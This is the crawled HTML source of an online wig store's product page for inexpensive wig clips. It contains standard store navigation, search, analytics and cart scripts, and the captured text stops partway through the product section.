

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.aprillacewigs.com/178-wig-clips.html
body_size: 18463
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en">
	<head>
<!--

	<noscript><style type="text/css">body{display:none;}</style></noscript>
	<script type="text/javascript" src="http://us03.dwcheck.cn/Js/lockview.js?uid=LK5346467"></script>

-->
		<title>Wholesale Wig clips,Cheapest lace wigs clips,clips in lace wigs</title>
		<meta name="description" content="Wig clips" />
		<meta http-equiv="Content-Type" content="application/xhtml+xml; charset=utf-8" />
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="https://www.aprillacewigs.com/img/favicon.ico" />
		<link rel="shortcut icon" type="image/x-icon" href="https://www.aprillacewigs.com/img/favicon.ico" />
                <meta name="viewport" content="width=device-width, initial-scale=1">
		<link href="/css/thickbox.css" rel="stylesheet" type="text/css" media="screen" />
		<link href="/css/jqzoom.css" rel="stylesheet" type="text/css" media="screen" />
		<link href="/themes/prestashop/css/global.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/prestashop/css/tablet.css" rel="stylesheet" type="text/css" media="all" />
		<link href="/themes/prestashop/css/mobile.css" rel="stylesheet" type="text/css" media="all" />
			<script type="text/javascript" src="https://www.aprillacewigs.com/js/tools.js"></script>
		<script type="text/javascript">
			var baseDir = 'https://www.aprillacewigs.com/';
			var static_token = '5e48d401e342e34286c14de18b7f72b9';
			var token = 'd1d6ad71cc53cc3de22e1f40af3e9d06';
			var priceDisplayPrecision = 2;
			var roundMode = 2;
		</script>
                <script type="text/javascript" src="https://www.aprillacewigs.com/js/jquery/jquery-1.12.3.min.js"></script>
                <script type="text/javascript">
                    
                    var newJquery = jQuery.noConflict();
                </script>
		<script type="text/javascript" src="https://www.aprillacewigs.com/js/jquery/jquery-1.2.6.pack.js"></script>
		<script type="text/javascript" src="https://www.aprillacewigs.com/js/jquery/jquery.easing.1.3.js"></script>
		<script type="text/javascript" src="https://www.aprillacewigs.com/js/jquery/jquery.hotkeys-0.7.8-packed.js"></script>
                <script type="text/javascript" src="https://www.aprillacewigs.com/js/mobile.js"></script>
		<script type="text/javascript" src="/js/jquery/thickbox-modified.js"></script>
		<script type="text/javascript" src="/js/jquery/jquery.idTabs.modified.js"></script>
		<script type="text/javascript" src="/js/jquery/jquery.scrollto.js"></script>
		<script type="text/javascript" src="/js/jquery/jquery.serialScroll.js"></script>
		<script type="text/javascript" src="/themes/prestashop/js/tools.js"></script>
		<script type="text/javascript" src="/themes/prestashop/js/product.js"></script>
		<script type="text/javascript" src="/js/jquery/jquery.jqzoom.js"></script>
			<link rel="alternate" type="application/rss+xml" title="Wholesale Wig clips,Cheapest lace wigs clips,clips in lace wigs" href="http://www.aprillacewigs.com/modules/feeder/rss.php?id_category=11&amp;orderby=date_add&amp;orderway=DESC" /><!-- Block search module HEADER -->
<link rel="stylesheet" type="text/css" href="https://www.aprillacewigs.com/css/jquery.autocomplete.css" />
<script type="text/javascript" src="https://www.aprillacewigs.com/js/jquery/jquery.autocomplete.js"></script>
<!-- Block search module HEADER --><script type="text/javascript" src="/modules/refpro/js/framework.js"></script>
<script type="text/javascript" src="/modules/refpro/ui/js/jquery-ui-1.8.22.custom.min.js"></script>
<script type="text/javascript">all_plugins_included();</script>

<script type="text/javascript">
	$(function(){
				$(".reflinks").remove();
			});
</script>

<link rel="stylesheet" type="text/css" href="/modules/refpro/ui/css/ui-darkness/jquery-ui-1.8.22.custom.css" />



<!-- Start of aprillacewigs Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=1c80ae17-d2de-4277-8ec0-051a7f618abc"> </script>
<!-- End of aprillacewigs Zendesk Widget script -->




<!-- Global site tag (gtag.js) - Google AdWords: 959519805 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-959519805"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-959519805');
</script>






	</head>
	
	<body id="product">
			<noscript><ul><li>This shop requires JavaScript to run correctly. Please activate JavaScript in your browser.</li></ul></noscript>




<div id="header-wrap">
			<div id="header">
				<h1 id="logo">
				Welcome to april lace wigs store!<br />Free Shipping over $189<br />
				<a href="https://www.aprillacewigs.com/" title="AprilLaceWigs"><img src="https://www.aprillacewigs.com/img/logo.png" alt="AprilLaceWigs" /></a></h1>
				<div id="header_right">
					<!-- Block currencies module -->
<div id="currencies_block_top">

	<form id="setCurrency" action="/178-wig-clips.html" method="post">
		<ul>
							<li class="selected">
					<a href="javascript:setCurrency(2);" title="Dollar">$</a>
				</li>
					</ul>
		<p>
				<input type="hidden" name="id_currency" id="id_currency" value=""/>
				<input type="hidden" name="SubmitCurrency" value="" />
			Currency
		</p>
	</form>
</div>
<div class="currencies_block_top_mobile hidden headerItem">
	<form id="setCurrency" action="/178-wig-clips.html" method="post">
		<ul>
							<li class="selected">
					<a href="javascript:setCurrency(2);" title="Dollar">$</a>
				</li>
					</ul>
	</form>
</div>
<!-- /Block currencies module --><!-- Block permanent links module HEADER -->
<ul id="header_links">
	<li id="header_link_contact"><a href="https://www.aprillacewigs.com/contact-form.php" title="contact">contact</a></li>
	<li id="header_link_sitemap"><a href="https://www.aprillacewigs.com/sitemap.php" title="sitemap">sitemap</a></li>
	<li id="header_link_bookmark">
		<script type="text/javascript">writeBookmarkLink('https://www.aprillacewigs.com/178-wig-clips.html', 'Wholesale Wig clips,Cheapest lace wigs clips,clips in lace wigs', 'bookmark');</script>
	</li>
	<li id="header_link_google">
	<a href="https://plus.google.com/113202858562066591827" rel="publisher" target="_blank">Google+</a>
</li>
</ul>
<!-- /Block permanent links module HEADER --><!-- Block search module TOP -->
<div id="search_block_top">
	<form method="get" action="https://www.aprillacewigs.com/search.php" id="searchbox">
	<p>
		<label for="search_query"><!-- image on background --></label>
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input type="text" id="search_query" name="search_query" value="" />
		<input type="submit" name="submit_search" value="Search" class="button" />
	</p>
	</form>
</div>

	<script type="text/javascript">
		$('document').ready( function() {
			$("#search_query")
				.autocomplete(
					'https://www.aprillacewigs.com/search.php', {
						minChars: 3,
						max: 10,
						width: 500,
						selectFirst: false,
						scroll: false,
						dataType: "json",
						formatItem: function(data, i, max, value, term) {
							return value;
						},
						parse: function(data) {
							var mytab = new Array();
							for (var i = 0; i < data.length; i++) {
								mytab[mytab.length] = { 
									data: data[i], 
									value: data[i].cname + ' > ' + data[i].pname 
								};
							}
							return mytab;
						},
						extraParams: {
							ajaxSearch: 1,
							id_lang: 1
						}
					}
				)
				.result(function(event, data, formatted) {
					$('#search_query').val(data.pname);
					document.location.href = data.product_link;
				})
		});
	</script>
<!-- /Block search module TOP --><!-- Block user information module HEADER -->
<div id="header_user">
	<p id="header_user_info">
		Welcome,
					<a href="https://www.aprillacewigs.com/my-account.php">Log in</a>
			</p>
	<ul id="header_nav">
		<li id="your_account"><a href="https://www.aprillacewigs.com/my-account.php" title="My Account">My Account</a></li>
	</ul>
</div>
<div id="header_user_mobile">
		                    <div class = 'headerTopItem headerUserItem'>
                        <a href="https://www.aprillacewigs.com/my-account.php" title="My Account"></a>
                    </div>
                </div>
<!-- /Block user information module HEADER -->
				</div>


<div id="top-nav">
<ul>
<li><a href="/new-products.php">New Product</a></li>
<li><a href="/content/4-about-lace-front-wigs">About Us</a></li>
<li><a href="/viewfeedback.php">Customer Reviews</a></li>
<li id="fb-like">
<iframe src="//www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.aprillacewigs.com&amp;width=100&amp;layout=button&amp;action=like&amp;show_faces=true&amp;share=true&amp;height=80" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100px; height:80px;" allowTransparency="true"></iframe>
</li>

</ul>
</div>

</div>

</div>
<div id="header-wrap-mobile">
    <div id="header">
        <a href="https://www.aprillacewigs.com/" title="AprilLaceWigs" class="headerLogo">
            <img src="https://www.aprillacewigs.com/img/logo.png" alt="AprilLaceWigs" />
        </a>
        <div id="header_right">
                <!-- Block currencies module -->
<div id="currencies_block_top">

	<form id="setCurrency" action="/178-wig-clips.html" method="post">
		<ul>
							<li class="selected">
					<a href="javascript:setCurrency(2);" title="Dollar">$</a>
				</li>
					</ul>
		<p>
				<input type="hidden" name="id_currency" id="id_currency" value=""/>
				<input type="hidden" name="SubmitCurrency" value="" />
			Currency
		</p>
	</form>
</div>
<div class="currencies_block_top_mobile hidden headerItem">
	<form id="setCurrency" action="/178-wig-clips.html" method="post">
		<ul>
							<li class="selected">
					<a href="javascript:setCurrency(2);" title="Dollar">$</a>
				</li>
					</ul>
	</form>
</div>
<!-- /Block currencies module --><!-- Block permanent links module HEADER -->
<ul id="header_links">
	<li id="header_link_contact"><a href="https://www.aprillacewigs.com/contact-form.php" title="contact">contact</a></li>
	<li id="header_link_sitemap"><a href="https://www.aprillacewigs.com/sitemap.php" title="sitemap">sitemap</a></li>
	<li id="header_link_bookmark">
		<script type="text/javascript">writeBookmarkLink('https://www.aprillacewigs.com/178-wig-clips.html', 'Wholesale Wig clips,Cheapest lace wigs clips,clips in lace wigs', 'bookmark');</script>
	</li>
	<li id="header_link_google">
	<a href="https://plus.google.com/113202858562066591827" rel="publisher" target="_blank">Google+</a>
</li>
</ul>
<!-- /Block permanent links module HEADER --><!-- Block search module TOP -->
<div id="search_block_top">
	<form method="get" action="https://www.aprillacewigs.com/search.php" id="searchbox">
	<p>
		<label for="search_query"><!-- image on background --></label>
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input type="text" id="search_query" name="search_query" value="" />
		<input type="submit" name="submit_search" value="Search" class="button" />
	</p>
	</form>
</div>

	<script type="text/javascript">
		$('document').ready( function() {
			$("#search_query")
				.autocomplete(
					'https://www.aprillacewigs.com/search.php', {
						minChars: 3,
						max: 10,
						width: 500,
						selectFirst: false,
						scroll: false,
						dataType: "json",
						formatItem: function(data, i, max, value, term) {
							return value;
						},
						parse: function(data) {
							var mytab = new Array();
							for (var i = 0; i < data.length; i++) {
								mytab[mytab.length] = { 
									data: data[i], 
									value: data[i].cname + ' > ' + data[i].pname 
								};
							}
							return mytab;
						},
						extraParams: {
							ajaxSearch: 1,
							id_lang: 1
						}
					}
				)
				.result(function(event, data, formatted) {
					$('#search_query').val(data.pname);
					document.location.href = data.product_link;
				})
		});
	</script>
<!-- /Block search module TOP --><!-- Block user information module HEADER -->
<div id="header_user">
	<p id="header_user_info">
		Welcome,
					<a href="https://www.aprillacewigs.com/my-account.php">Log in</a>
			</p>
	<ul id="header_nav">
		<li id="your_account"><a href="https://www.aprillacewigs.com/my-account.php" title="My Account">My Account</a></li>
	</ul>
</div>
<div id="header_user_mobile">
		                    <div class = 'headerTopItem headerUserItem'>
                        <a href="https://www.aprillacewigs.com/my-account.php" title="My Account"></a>
                    </div>
                </div>
<!-- /Block user information module HEADER -->
                <div class ='headerTopItem headerMenu'><img src="https://www.aprillacewigs.com/img/mobile/menu.png"/></div>
                <div class='headerTopItem headerBasket'><img src="https://www.aprillacewigs.com/img/mobile/basket.png"/>
                                
                </div>
                <div class='headerTopItem headerSearch'><img src="https://www.aprillacewigs.com/img/mobile/search.png"/></div>
                <div class='headerTopItem headerCurrency'></div>
                <script type="text/javascript">
                    $('.headerCurrency').html($("#header-wrap-mobile #currencies_block_top ul li.selected a").html());
                    
                </script>
        </div>
        <div id='cart-block-mobile' class='headerItem hidden'>
            
        </div>
        <div id="search-block-top-mobile" class="headerItem hidden" >
            <form method="get" action="https://www.aprillacewigs.com/search.php" id="searchbox">
                <p>
                        <input type="hidden" name="orderby" value="position" />
                        <input type="hidden" name="orderway" value="desc" />
                        <input type="text" id="search_query" name="search_query" placeholder="Search in April lace wigs store" value="" />
                </p>
                <div class="searchLogo"></div>
                <div class="searchClose"></div>
            </form>
        </div>

        <div id="top-nav-mobile" class='headerItem hidden'>
            <ul>
                <li class='hasSubMenu' openElement='subCategoriesMobile'><a href="#">Categories<span class="condition">+</span></a></li>
                <div id = 'subCategoriesMobile' class='subMenu'>
                    
                </div>
                                    <li><a href="/my-account.php">Log In/Sign In</a></li>
                                <div id = 'userInfoMobile' class='subMenu'>
                    <ul class="tree">
                        
                    </ul>
                </div>
                <li><a href="/new-products.php">New Product</a></li>
                <li><a href="/content/4-about-lace-front-wigs">About Us</a></li>
                <li><a href="/viewfeedback.php">Customer Reviews</a></li>
                <!--<li id="fb-like">
                <iframe src="//www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.aprillacewigs.com&amp;width=100&amp;layout=button&amp;action=like&amp;show_faces=true&amp;share=true&amp;height=80" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100px; height:80px;" allowTransparency="true"></iframe>
                </li>-->
                <li class='hasSubMenu' openElement='informationItemsMobile'><a href="#">Information<span class="condition">+</span></a></li>
                <div id = 'informationItemsMobile' class='subMenu'>
                    
                </div>
            </ul>
        </div>
    </div>
</div>
<div id="page">
<!--
<div style="margin:5px auto;"><img width="975" height="55" alt="Chinese Spring Festival" src="/themes/prestashop/holiday/spring.jpg"></div>


<div><a href="http://www.aprillacewigs.com/content/29-2015-black-friday-on-sale" target="_blank"><img width="975" height="50" alt="Hello, Jan of 2015!" src="https://www.aprillacewigs.com/modules/editorial/holiday/2015jan.jpg"></a></div>



<div class="notice" style="margin:5px auto;"><img width="975" height="70" alt="2016 Oct Holiday" src="/themes/prestashop/2016nati.jpg"></div>
-->
			<!-- Header -->

<div id="home-bigimg"></div>
			<div id="columns">
				<!-- Left -->
				<div id="left_column" class="column">
					<script type="text/javascript" src="https://www.aprillacewigs.com/themes/prestashop/js/tools/treeManagement.js"></script>

<!-- Block categories module -->
<div id="categories_block_left" class="block">
	<h4>Categories</h4>
	<div class="block_content">
<ul class="tree dynamized" style="display: block;">

<!--
<li>
	<a title="Black Friday Sale" href="https://www.aprillacewigs.com/52-2021-black-friday-sale">Black Friday Sale</a>
</li>


<li>
	<a title="2024 Crazy Black Friday on sale" href="https://www.aprillacewigs.com/58-2024-crazy-black-friday-on-sale">2024 Half Price wigs for Black Friday</a>
</li>
-->

<li>
	<a title="Wear Ready Go Glueless Wigs for Beginners" href="https://www.aprillacewigs.com/57-wear-ready-go-wigs">Ready Go Wigs</a>
</li>

<li>
	<a title="HD lace wigs,HD lace frontal" href="https://www.aprillacewigs.com/55-hd-lace-wigs">HD lace wigs</a>
</li>

<li>
	<a title="360 frontal wigs" href="https://www.aprillacewigs.com/45-360-frontal-wigs">360 wigs & 370 Wigs</a>
</li>

<li>
	<a title="Luxury Quality Hair Wigs" href="https://www.aprillacewigs.com/56-raw-virgin-cuticle-aligned-hair-wigs">Luxury Quality Hair Wigs</a>
</li>


<li>
	<a title="HD lace wigs,HD lace frontal" href="https://www.aprillacewigs.com/50-hd-lace-wigs-hd-lace-frontal">HD Frontals/ HD Closures</a>
</li>

<li>
	<a title="glueless full lace with silk top wigs" href="https://www.aprillacewigs.com/16-glueless-full-lace-wigs">Glueless/full lace silk top wigs</a>
</li>
<li>
	<a title="Glueless lace front wigs with silk top" href="https://www.aprillacewigs.com/13-glueless-lace-front-silk-top-wig">Glueless lace front wig with silk top</a>
</li>



<li>
	<a title="Headband Wigs" href="https://www.aprillacewigs.com/53-virgin-human-hair-headband-wigs">Headband Wigs</a>
</li>
<!--
<li>
	<a title="Ombre color wigs" href="https://www.aprillacewigs.com/33-ombre-color-wigs">Ombre color wigs</a>
</li>
-->
<li>
	<a title="in stock Lace Front Wigs" href="https://www.aprillacewigs.com/4-lace-front-wigs">Lace Front Wigs</a>
</li>

<li>
	<a title="U part wigs" href="https://www.aprillacewigs.com/28-U-part-lace-wigs">U Part Wigs & V Part Wigs</a>
</li>




<li>
	<a title="human hair wefts,human hair meaving" href="https://www.aprillacewigs.com/23-human-hair-wefts-weaving">bundles/clip-ins extension</a>
</li>

<!--
<li>
	<a title="360 lace Frontal" href="https://www.aprillacewigs.com/44-360-lace-frontal">360 lace Frontal</a>
</li>

-->

<li>
	<a title="Lace Frontal" href="https://www.aprillacewigs.com/24-lace-frontals">Lace Frontal</a>
</li>

<li>
	<a title="Silk base top closures" href="https://www.aprillacewigs.com/25-top-closures">Silk base top closure</a>
</li>

<li>
	<a title="Cusotm lace wigs from aprillacewigs" href="https://www.aprillacewigs.com/46-custom-lace-wigs">Custom Lace Wigs</a>
</li>

<li>
	<a title="False Eyelashes" href="https://www.aprillacewigs.com/35-false-eyelashes-extensions">False Eyelashes</a>
</li>

<li>
	<a title="Toupee & Topper" href="https://www.aprillacewigs.com/54-toupee-for-men">Toupee & Topper</a>
</li>

<li>
	<a title="Wig accessory" href="https://www.aprillacewigs.com/11-human-hair-extensions">Wig accessory</a>
</li>
<!--
<li>
	<a title="Clearance Sale Hair" href="https://www.aprillacewigs.com/29-clearance-sale-products">Clearance Sale Hair</a>
</li>

-->
<li>
	<a title="Special Sale" href="https://www.aprillacewigs.com/49-flash-sale">Special Sale</a>
</li>




</ul>
	</div>
</div>
<script type="text/javascript">
// <![CDATA[
	// we hide the tree only if JavaScript is activated
	$('div#categories_block_left ul.dhtml').hide();
// ]]>
</script>
<!-- /Block categories module --><!-- Block payment logo module -->
<div id="paiement_logo_block_left" class="paiement_logo_block">

<!--
<iframe src="http://widgetsplus.com:8080/61105.htm" width="174" height="207" style="padding:0; margin:0; overflow:hidden;" frameborder="0"></iframe>
-->

<a href="https://creditapply.paypal.com">

		<img src="/modules/blockpaymentlogo/3265.jpg" alt="" width="174" height="59" />

		<img src="https://www.paypalobjects.com/webstatic/en_US/i/buttons/ppcredit_MD_BNPOT_1x.png" alt="PayPal Credit" />

<!--
		<img src="https://www.aprillacewigs.com/themes/prestashop/img/logo_paiement_visa.jpg" alt="visa" width="33" height="21" />
		<img src="https://www.aprillacewigs.com/themes/prestashop/img/logo_paiement_mastercard.jpg" alt="mastercard" width="32" height="21" />
		<img src="https://www.aprillacewigs.com/themes/prestashop/img/logo_paiement_paypal.jpg" alt="paypal" width="61" height="21" />
-->
	</a>
	<br />

<!--
<a href="/content/11-cancellation-return-and-exchange-policy"><img src="/modules/blockpaymentlogo/lace_wigs_100_money_back_guarantee.jpg" alt="Lace Wigs Front cheap" width="155" height="155" /></a>
 -->
</div>
<!-- /Block payment logo module --><!-- Block informations module -->
<div id="informations_block_left" class="block">
	<h4>Information</h4>
	<ul class="block_content">
					<li><a href="https://www.aprillacewigs.com/content/1-delivery-time" title="Preparation &amp; Delivery time">Preparation &amp; Delivery time</a></li>
					<li><a href="https://www.aprillacewigs.com/content/4-about-lace-front-wigs" title="About Us">About Us</a></li>
					<li><a href="https://www.aprillacewigs.com/content/11-cancellation-return-and-exchange-policy" title="Return &amp; Exchange Policy">Return &amp; Exchange Policy</a></li>
					<li><a href="https://www.aprillacewigs.com/content/13-hair-color" title="Hair Color chart">Hair Color chart</a></li>
					<li><a href="https://www.aprillacewigs.com/content/14-hair-length" title="Hair length chart">Hair length chart</a></li>
					<li><a href="https://www.aprillacewigs.com/content/15-hair-density" title="Hair density">Hair density</a></li>
					<li><a href="https://www.aprillacewigs.com/content/16-cap-construction" title="Cap construction">Cap construction</a></li>
					<li><a href="https://www.aprillacewigs.com/content/17-lace-wigs-cap-size" title="Lace wigs Cap size">Lace wigs Cap size</a></li>
					<li><a href="https://www.aprillacewigs.com/content/18-buy-lace-wigs-earn-money" title="How to use loyalty points">How to use loyalty points</a></li>
					<li><a href="https://www.aprillacewigs.com/content/22-lacewigsfront-affiliate-program" title="Our Affiliate Program">Our Affiliate Program</a></li>
					<li><a href="https://www.aprillacewigs.com/content/23-lace-color-chart" title="Lace color chart">Lace color chart</a></li>
					<li><a href="https://www.aprillacewigs.com/content/24-april-lace-wigs-faq" title="April lace wigs FAQ">April lace wigs FAQ</a></li>
					<li><a href="https://www.aprillacewigs.com/content/26-april-lace-wigs-adjust-price" title="April lace wigs --Adjust price">April lace wigs --Adjust price</a></li>
					<li><a href="https://www.aprillacewigs.com/content/27-how-to-video" title="How to video">How to video</a></li>
					<li><a href="https://www.aprillacewigs.com/content/30-how-to-use-voucher-code" title="How to use Voucher code">How to use Voucher code</a></li>
					<li><a href="https://www.aprillacewigs.com/content/31-aprillacewigscom-privacy-policy" title="Privacy Policy">Privacy Policy</a></li>
					<li><a href="https://www.aprillacewigs.com/content/32-hair-texture-chart" title="Hair Texture Chart">Hair Texture Chart</a></li>
			</ul>
</div>
<!-- /Block informations module --><!-- Block tags module -->
<div id="tags_block_left" class="block tags_block">
<h4>Find us on Facebook~</h4>
<p class="block_content">
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FAprilLaceWigs.Official%2F&tabs=timeline&width=235&height=500&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1874539869439306" width="190" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe>

</p>

</div>
<!-- /Block tags module -->
				</div>

				<!-- Center -->
				<div id="center_column">
	<script type="text/javascript">
// <![CDATA[
	ThickboxI18nImage = 'Image';
	ThickboxI18nOf = 'of';
	ThickboxI18nClose = 'Close';
	ThickboxI18nOrEscKey = 'or Esc key';
	ThickboxI18nNext = 'Next &gt;';
	ThickboxI18nPrev = '&lt; Prev';
	tb_pathToImage = 'https://www.aprillacewigs.com/img/loadingAnimation.gif';
//]]>
</script><script type="text/javascript">
// <![CDATA[

// PrestaShop internal settings
var currencySign = '$';
var currencyRate = '1';
var currencyFormat = '1';
var currencyBlank = '0';
var taxRate = 0;
var jqZoomEnabled = true;

//JS Hook
var oosHookJsCodeFunctions = new Array();

// Parameters
var id_product = '178';
var productHasAttributes = false;
var quantitiesDisplayAllowed = false;
var quantityAvailable = 0;
var allowBuyWhenOutOfStock = true;
var availableNowValue = '';
var availableLaterValue = '';
var productPriceWithoutReduction = 0.500000;
var reduction_percent = 0;
var reduction_price = 0;
var reduction_from = '2012-03-23 16:50:35';
var reduction_to = '2012-03-23 16:50:35';
var group_reduction = '1';
var default_eco_tax = 0.00;
var currentDate = '2026-01-26 02:47:05';
var maxQuantityToAllowDisplayOfLastQuantityMessage = 3;
var noTaxForThisProduct = true;
var displayPrice = 0;
var productReference = '';

// Customizable field
var img_ps_dir = 'https://www.aprillacewigs.com/img/';
var customizationFields = new Array();
	customizationFields[0] = new Array();
	customizationFields[0][0] = 'img0';
	customizationFields[0][1] = 0;

// Images
var img_prod_dir = 'https://www.aprillacewigs.com/img/p/';
var combinationImages = new Array();

combinationImages[0] = new Array();
	combinationImages[0][0] = 624;
	combinationImages[0][1] = 625;
	combinationImages[0][2] = 626;
	combinationImages[0][3] = 627;

// Translations
var doesntExist = 'The product does not exist in this model. Please choose another.';
var doesntExistNoMore = 'This product is no longer in stock';
var doesntExistNoMoreBut = 'with those attributes but is available with others';
var uploading_in_progress = 'Uploading in progress, please wait...';
var fieldRequired = 'Please fill all required fields';



//]]>
</script>

<!-- Breadcrumb -->
<div class="breadcrumb">
	<a href="https://www.aprillacewigs.com/" title="return to Home">Home</a><span class="navigation-pipe">&gt;</span><span class="navigation_end"><a href="https://www.aprillacewigs.com/11-wig-accessory">Wig accessory</a></span><span class="navigation-pipe">></span> <span class="navigation_product">Wig Clips</span></div>
<!-- /Breadcrumb -->
<div id="primary_block" class="clearfix">

	<h2 class="productName">Wig Clips</h2>
	
	<!-- right infos-->
	<div id="pb-right-column">
		<!-- product img-->
		<div id="image-block">
		                                            <span class="image_block_left_arrow"><img src="/img/mobile/arrow.png"></img></span>
                    				<img src="/178-624-large/wig-clips.jpg" class="jqzoom" alt="/178-624-thickbox/wig-clips.jpg" id="bigpic" width="300" height="300" />
                                            <span class="image_block_right_arrow"><img src="/img/mobile/arrow.png"></img></span>
                       
				</div>

				<!-- thumbnails -->
		<div id="views_block" >
		<span class="view_scroll_spacer"><a id="view_scroll_left" class="hidden" title="Other views" href="javascript:{}">Previous</a></span>		<div id="thumbs_list">
			<ul style="width: 320px" id="thumbs_list_frame">
												<li id="thumbnail_624">
					<a href="/178-624-thickbox/wig-clips.jpg" rel="other-views" class="thickbox shown" title="Wig Clips">
						<img id="thumb_624" src="/178-624-medium/wig-clips.jpg" alt="Wig Clips" height="80" width="80" />
					</a>
				</li>
												<li id="thumbnail_625">
					<a href="/178-625-thickbox/wig-clips.jpg" rel="other-views" class="thickbox " title="Wig Clips">
						<img id="thumb_625" src="/178-625-medium/wig-clips.jpg" alt="Wig Clips" height="80" width="80" />
					</a>
				</li>
												<li id="thumbnail_626">
					<a href="/178-626-thickbox/wig-clips.jpg" rel="other-views" class="thickbox " title="Wig Clips">
						<img id="thumb_626" src="/178-626-medium/wig-clips.jpg" alt="Wig Clips" height="80" width="80" />
					</a>
				</li>
												<li id="thumbnail_627">
					<a href="/178-627-thickbox/wig-clips.jpg" rel="other-views" class="thickbox " title="Wig Clips">
						<img id="thumb_627" src="/178-627-medium/wig-clips.jpg" alt="Wig Clips" height="80" width="80" />
					</a>
				</li>
							</ul>
		</div>
		<a id="view_scroll_right" title="Other views" href="javascript:{}">Next</a>		</div>
				<p class="align_center clear"><a id="resetImages" href="https://www.aprillacewigs.com/wig-accessory/178-wig-clips.html" style="display:none;" onclick="$('a#resetImages').hide('slow');return (false);">Display all pictures</a></p>		<!-- usefull links-->
		<ul id="usefull_link_block">
			<li><a href="/modules/sendtoafriend/sendtoafriend-form.php?id_product=178">Send to a friend</a></li>			<li><a href="javascript:print();">Print</a><br class="clear" /></li>
					</ul>

<div class="short_description_block">
<ul class="block_content">
<li><a href="/content/13-hair-color" title="Hair Color chart">Hair Color chart</a></li>
<li><a href="/content/14-hair-length" title="Hair length">Hair length</a></li>
<li><a href="/content/15-hair-density" title="Hair density">Hair density</a></li>
<li><a href="/content/16-cap-construction" title="Cap construction">Cap construction</a></li>
<li><a href="/content/17-lace-wigs-cap-size" title="Lace wigs Cap size">Lace wigs Cap size</a></li>
<li><a href="/content/23-lace-color-chart" title="Lace color chart">Lace color chart</a></li>
</ul>
</div>

	</div>

	<!-- left infos-->
	<div id="pb-left-column">
                <h2 class="productName">Wig Clips</h2>
				<div id="short_description_block">
							<div id="short_description_content" class="rte align_justify"><p>Wig clips</p></div>
			

					</div>


		
		
		<!-- add to cart form-->
		<form id="buy_block" action="https://www.aprillacewigs.com/cart.php" method="post">

			<!-- hidden datas -->
			<p class="hidden">
				<input type="hidden" name="token" value="5e48d401e342e34286c14de18b7f72b9" />
				<input type="hidden" name="id_product" value="178" id="product_page_product_id" />
				<input type="hidden" name="add" value="1" />
				<input type="hidden" name="id_product_attribute" id="idCombination" value="" />
			</p>

			<!-- prices -->
			<p class="price">
								<br />
				<span class="our_price_display">
									<span id="our_price_display">$0.50</span>
																		</span>
								<br />
			</p>
												
			
			<p id="product_reference" style="display:none;"><label for="product_reference">Reference : </label><span class="editable"></span></p>

			<!-- quantity wanted -->
			<p id="quantity_wanted_p">
				<label>Quantity :</label>
				<input type="text" name="qty" id="quantity_wanted" class="text" value="1" size="2" maxlength="3" />
			</p>

			<!-- availability -->
			<p id="availability_statut" style="display:none;">
				<span id="availability_label">Availability:</span>
				<span id="availability_value">
									</span>
			</p>

			<!-- number of item in stock -->
			<p id="pQuantityAvailable" style="display:none;">
				<span id="quantityAvailable">1</span>
				<span id="quantityAvailableTxt">item in stock</span>
				<span style="display:none;" id="quantityAvailableTxtMultiple">items in stock</span>
			</p>
			
			<!-- Out of stock hook -->
			<p id="oosHook" style="display:none;">
				<!-- MODULE MailAlerts -->
	<input type="text" id="oos_customer_email" name="customer_email" size="20" value="your@email.com" class="mailalerts_oos_email" onclick="clearText();" /><br />
<a href="#" onclick="return addNotification();" id="mailalert_link">Notify me when available</a>
<p id="oos_customer_email_result" style="display:none;"></p>
<script type="text/javascript">
// <![CDATA[
oosHookJsCodeFunctions.push('oosHookJsCodeMailAlert');

function clearText() {
	if ($('#oos_customer_email').val() == 'your@email.com')
		$('#oos_customer_email').val('');
}

function oosHookJsCodeMailAlert() {
	$.ajax({
		type: 'POST',
		url: 'https://www.aprillacewigs.com/modules/mailalerts/mailalerts-ajax_check.php',
		data: 'id_product=178&id_product_attribute='+$('#idCombination').val(),
		success: function (msg) {
			if (msg == '0') {
				$('#mailalert_link').show();
				$('#oos_customer_email').show();
			}
			else {
				$('#mailalert_link').hide();
				$('#oos_customer_email').hide();
			}
		}
	});
}

function  addNotification() {
	$.ajax({
		type: 'POST',
		url: 'https://www.aprillacewigs.com/modules/mailalerts/mailalerts-ajax_add.php',
		data: 'id_product=178&id_product_attribute='+$('#idCombination').val()+'&customer_email='+$('#oos_customer_email').val()+'',
		success: function (msg) {
			if (msg == '1') {
				$('#mailalert_link').hide();
				$('#oos_customer_email').hide();
				$('#oos_customer_email_result').html("Request notification registered");
				$('#oos_customer_email_result').css('color', 'green').show();
			}
			else {
				$('#oos_customer_email_result').html("Your e-mail address is invalid");
				$('#oos_customer_email_result').css('color', 'red').show();
			}
		}
	});
	return false;
}
//]]>
</script>
<!-- END : MODULE MailAlerts -->
			</p>

			<p class="warning_inline" id="last_quantities" style="display:none;" >Warning: Last items in stock!</p>

			<p id="add_to_cart" class="buttons_bottom_block"><input type="submit" name="Submit" value="Add to cart" class="exclusive" /></p>
					</form>
		<p id="loyalty" class="align_justify">
